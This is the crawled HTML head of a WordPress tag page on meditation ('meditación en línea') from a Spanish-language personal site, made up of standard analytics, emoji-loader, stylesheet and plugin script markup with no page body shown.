

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rociosierra.com/tag/meditacion-en-linea/
body_size: 11890
content:
<!DOCTYPE html>

<html lang="es-MX">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KCJ8R35');</script>
		<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

		<title>meditación en línea &#8211; Rocío Sierra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rocío Sierra &raquo; Feed" href="https://rociosierra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rocío Sierra &raquo; RSS de los comentarios" href="https://rociosierra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rocío Sierra &raquo; meditación en línea RSS de la etiqueta" href="https://rociosierra.com/tag/meditacion-en-linea/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/rociosierra.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/rociosierra.com\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rociosierra.com/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rociosierra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsr_main_css-css' href='https://rociosierra.com/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rociosierra.com/wp-content/themes/freedom-theme/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rociosierra.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://rociosierra.com/wp-content/themes/freedom-theme/assets/css/animate.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rociosierra.com/wp-content/themes/freedom-theme/assets/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://rociosierra.com/wp-content/themes/freedom-theme/assets/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://rociosierra.com/wp-content/themes/freedom-theme/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cg-lightbox-style-css' href='https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/assets/css/lightbox.style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://rociosierra.com/wp-content/themes/freedom-theme-child/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

	        .main-top {
	    		background: url(https://rociosierra.com/wp-content/uploads/2017/11/Rocio-Sierra-Inicio.jpg) 100% center no-repeat;
	    		background-size: cover;
	    	}

	    	.about .image {
	    		background-image: url(https://rociosierra.com/wp-content/uploads/2018/05/rocio-sierra-main.jpg);
	    	}
</style>
<link rel='stylesheet' id='freedom-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CMontserrat&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://rociosierra.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-custom-css' href='https://rociosierra.com/wp-content/tablepress-custom.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://rociosierra.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js?ver=6.4.5" id="jquery-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/lightbox.class.js?ver=6.4.5" id="cg-lightbox-script-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/assets/js/cg-lightbox-main.js?ver=6.4.5" id="cg-lightbox-script-main-js"></script>
<link rel="https://api.w.org/" href="https://rociosierra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rociosierra.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rociosierra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<script async src="//static.zotabox.com/1/d/1de5b8e64fe7e36302860b9f2258ca82/widgets.js"></script><meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
